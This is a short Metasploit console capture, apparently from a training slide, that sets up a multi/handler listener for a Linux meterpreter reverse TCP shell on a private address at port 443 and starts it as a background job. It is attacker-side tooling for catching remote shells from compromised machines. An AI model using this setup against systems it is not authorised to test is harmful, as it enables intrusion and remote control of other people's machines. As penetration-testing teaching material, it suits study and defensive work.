 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.229
LHOST ⇒ 192.168.1.229
msf exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf exploit(multi/handler) > exploit -j